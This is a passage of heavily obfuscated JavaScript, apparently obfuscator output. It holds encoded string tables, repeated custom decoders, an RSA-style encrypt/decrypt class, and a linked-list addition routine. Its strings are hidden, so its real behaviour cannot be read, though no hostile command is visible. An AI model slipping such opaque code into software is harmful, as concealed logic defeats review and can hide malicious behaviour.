u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x12]],kiQLMR[q92_e0u[0x1]])}static decrypt(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x2];return u1oO1ua(kiQLMR[q92_e0u[0x4]]).modPow(kiQLMR[q92_e0u[0x1]],kiQLMR[q92_e0u[0x12]])}static encode(kiQLMR){const Eobnocu=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return u1oO1ua(Eobnocu)}static decode(kiQLMR){const u1oO1ua=kiQLMR.toString();let Eobnocu=\"\";for(let UiekLz=q92_e0u[0x4];UiekLz<u1oO1ua.length;UiekLz+=q92_e0u[0x12]){X2UNESG(m6TllSC(UEYLbeV),m6TllSC(v6Mfb9));function v6Mfb9(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x7]]=\"#OJrf>u}`va_BhwCInKSg;+6HW.Lm?V&\\\"0~y(sTi=1YAxRD:3^|5l![Q8<zeG,@E]pq$U4j7bc9/tk*PX{2F)MN%Zdo\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x75]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[-q92_e0u[0x75]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x7]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function UEYLbeV(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}let wEmN7Z=K6TtnjK(UEYLbeV(0x1ef))(u1oO1ua.substr(UiekLz,q92_e0u[0x12]));if(wEmN7Z<=q92_e0u[0x76]){m6TllSC(g_XoV6h);function DDixp3(kiQLMR){var u1oO1ua=\"L*tYhOGceSlJAMfBd\\\"Z^N,~Fg`0pz)y}/K[s4>;#U]m@j8rxkWi=w<oH7P_EC?RIQ+{6(5!vq$:u1bX3|a%2DVn&9T.\",Eobnocu,v6Mfb9,UEYLbeV,wEmN7Z,DDixp3,g_XoV6h,kE9EMRS;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),v6Mfb9=Eobnocu.length,UEYLbeV=[],wEmN7Z=q92_e0u[0x4],DDixp3=q92_e0u[0x4],g_XoV6h=-q92_e0u[0x1]);for(kE9EMRS=q92_e0u[0x4];kE9EMRS<v6Mfb9;kE9EMRS++){var fFTEBms=u1oO1ua.indexOf(Eobnocu[kE9EMRS]);if(fFTEBms===-q92_e0u[0x1])continue;if(g_XoV6h<q92_e0u[0x4]){g_XoV6h=fFTEBms}else{X2UNESG(g_XoV6h+=fFTEBms*q92_e0u[0x17],wEmN7Z|=g_XoV6h<<DDixp3,DDixp3+=(g_XoV6h&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],DDixp3-=q92_e0u[0x5])}while(DDixp3>q92_e0u[0x8]);g_XoV6h=-q92_e0u[0x1]}}if(g_XoV6h>-q92_e0u[0x1]){UEYLbeV.push((wEmN7Z|g_XoV6h<<DDixp3)&q92_e0u[0xc])}return LPReTq(UEYLbeV)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=DDixp3(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(K6TtnjK(g_XoV6h(0x1f1)+q92_e0u[0x213])(u1oO1ua.substr(UiekLz,q92_e0u[0x2]))),UiekLz++)}else{Eobnocu+=K6TtnjK(UEYLbeV(q92_e0u[0x77])).fromCharCode(wEmN7Z)}}return Eobnocu}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x6]])}v6Mfb9[UEYLbeV(0x1f2)]=new(K6TtnjK(UEYLbeV(0x1f3)))({[Eobnocu(0x1f4)]:v6Mfb9[Eobnocu(0x1f5)],[Eobnocu(0x1f6)]:q92_e0u[0x2d]})}));if(DDixp3(UEYLbeV(0x1f7))[UEYLbeV(0x1f8)]<=q92_e0u[0x4]){function u1oO1ua(v6Mfb9){var kiQLMR=\"N(L3C[euaiSZbf;%0GB)XmO#UqszD~gy1H.tkQ|d+hlI4vcMY]oEpn@!AF&VJWP*^KTr_6Rw9/<x`$8>{?}=25,\\\"7:j\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function Eobnocu(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=u1oO1ua(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}K6TtnjK(Eobnocu(0x1f9))[Eobnocu(0x1fa)]()}if(this[UEYLbeV(0x1fb)][UEYLbeV(0x1fc)]){m6TllSC(wEmN7Z);function UiekLz(v6Mfb9){var kiQLMR=\"0OJXZ2tqE@5KvBTAb%_^`V&F>1.M}znPC,=8s9]ixR~j\\\"ofHg?uaQ)Ny3$#YUSlIr4dD6+p!*G7L|e{(hWc</[:mwk;\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,DDixp3,g_XoV6h;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],DDixp3=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<u1oO1ua;g_XoV6h++){var kE9EMRS=kiQLMR.indexOf(UEYLbeV[g_XoV6h]);if(kE9EMRS===-q92_e0u[0x1])continue;if(DDixp3<q92_e0u[0x4]){DDixp3=kE9EMRS}else{X2UNESG(DDixp3+=kE9EMRS*q92_e0u[0x17],UiekLz|=DDixp3<<wEmN7Z,wEmN7Z+=(DDixp3&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);DDixp3=-q92_e0u[0x1]}}if(DDixp3>-q92_e0u[0x1]){Eobnocu.push((UiekLz|DDixp3<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UiekLz(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}this[wEmN7Z(0x1fd)]()}X2UNESG(this[UEYLbeV(0x1fe)](),this[UEYLbeV(0x1ff)](q92_e0u[0x33]))},[g_XoV6h(q92_e0u[0x1a5])]:function(){X2UNESG(m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x78]]=\"MFCfoEgdhBOlHStjNTbnksIZAaWQYeDGrpKVLR0=+PUJ@Xq^i%)c&_<?y;(6`}[$#!4\\\"|]:87/x>v{1u2wz5.,93*m~\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[q92_e0u[0x7b]]=[],v6Mfb9[q92_e0u[0x79]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]);for(v6Mfb9[-q92_e0u[0x7a]]=q92_e0u[0x4];v6Mfb9[-q92_e0u[0x7a]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[-q92_e0u[0x7a]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x78]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[-q92_e0u[0x7a]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x8]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x8]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x8]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x79]]|=v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x7b]].push(v6Mfb9[q92_e0u[0x79]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x79]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x8]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x7b]].push((v6Mfb9[q92_e0u[0x79]]|v6Mfb9[q92_e0u[0x8]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x7b]])}function kiQLMR(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(this[kiQLMR(0x201)][kiQLMR(0x202)](kiQLMR(0x203))[kiQLMR(0x204)]>q92_e0u[0x4]){var UEYLbeV;m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7d]]=\"K(+~^eNhYnCR,_b>O&6Uz@W7JX|w.G1#4:m0SQjB)]AcIVak\\\"9Tf<D`$/uiP=qvMt*23pZFrL%y}o[l?H{5!;gxEd8s\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0x7c]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7d]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]],v6Mfb9[-q92_e0u[0x7c]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0x7c]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0x7c]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function u1oO1ua(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=g_XoV6h(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}UEYLbeV=q92_e0u[0x33];if(K6TtnjK(kiQLMR(0x205))[u1oO1ua(0x206)](u1oO1ua(0x207))){m6TllSC(UiekLz);function Eobnocu(v6Mfb9){var kiQLMR=\"LfAgckHZKh&wId7($Ni?lxso.F95j)BnYv,T|>GQS^#E[t+}p1W=auXC6m4Je%RM*O!b\\\"U0q{rV8@2Dy]3/~`;z:<_P\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UiekLz(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=Eobnocu(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[u1oO1ua(0x208)](K6TtnjK(UiekLz(0x209))[UiekLz(0x20a)](UiekLz(0x20b))[UiekLz(0x20c)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7e]]=\"zKDWjOYFa9`J{tCmLn%*?EucqUg/}8,VR#Q+<MI3H=7o_pTev~&;6dk]0s@)4iw[xlXZ^Bf5h2>S!AN\\\"|(P$yb1.G:r\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x12]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7e]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x12]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x12]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x12]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}if(K6TtnjK(u1oO1ua(0x20d))[u1oO1ua(0x20e)][u1oO1ua(0x20f)+u1oO1ua(0x210)][u1oO1ua(0x211)](kiQLMR[u1oO1ua(0x212)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){if(UiekLz(0x213)in THu9Qk){wEmN7Z()}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4];function kiQLMR(){}X2UNESG(v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x7f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x21]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xb]]=new kiQLMR(q92_e0u[0x4]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0xb]],v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x4]],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[q92_e0u[0x1]]);while(v6Mfb9[q92_e0u[0x18]]!==q92_e0u[0x31]||v6Mfb9[-q92_e0u[0x80]]!==q92_e0u[0x31]){X2UNESG(v6Mfb9[q92_e0u[0x21]]=(v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].val:q92_e0u[0x4])+(v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].val:q92_e0u[0x4])+v6Mfb9[q92_e0u[0x7f]],v6Mfb9[q92_e0u[0x7f]]=K6TtnjK(UiekLz(0x214)).floor(v6Mfb9[q92_e0u[0x21]]/q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x21]]%q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0x25]].next,v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].next:q92_e0u[0x31],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].next:q92_e0u[0x31])}if(v6Mfb9[q92_e0u[0x7f]])v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x7f]]);return v6Mfb9[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(0x215)).log(v6Mfb9[q92_e0u[0x21]]))}return}}}else{function xz2lO2f(v6Mfb9){var kiQLMR=\"Gae$d9\\\"_vg%xDW,~L}NR)@`+>psKSQH6/uZ(l[CoY:c8hwV^mE!|B{T*.IJyX7O4]t#Uq&z5iPb0Fk?=<Anf;3Mj21r\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}if(this[bw3EU0(q92_e0u[0x82])][bw3EU0(0x217)](bw3EU0(0x218)+bw3EU0(0x219)+q92_e0u[0x157])[bw3EU0(0x21a)]>q92_e0u[0x4]){var UEYLbeV,rxuM2i;m6TllSC(HTGmMi);function zSsHNJ(v6Mfb9){var kiQLMR=\"q/a6Wg1u:Ah>$y}*!DnflXv,R^%OjVKH&;w<ob+5t7~EZ042k3i{B\\\"NT#IC.`mL]GpersFYJ_QxMcP9SzU[8(=@)|?d\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function HTGmMi(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=zSsHNJ(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(UEYLbeV=q92_e0u[0x33],rxuM2i=this[bw3EU0(q92_e0u[0x82])][HTGmMi(0x21b)](HTGmMi(0x21c)));if(rxuM2i[HTGmMi(0x21d)](HTGmMi(0x21e))){m6TllSC(q4K4VBb);function _nmFuQw(v6Mfb9){var kiQLMR=\":SrBofFUEMaCAtjRZcV=.@,x37{vuw8^`q}?yH/5_&;TQK+ngId|)1(9mPD\\\"Y]h>L6[%e~sN!X2zl#pk<O*W0b4JG$i\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var 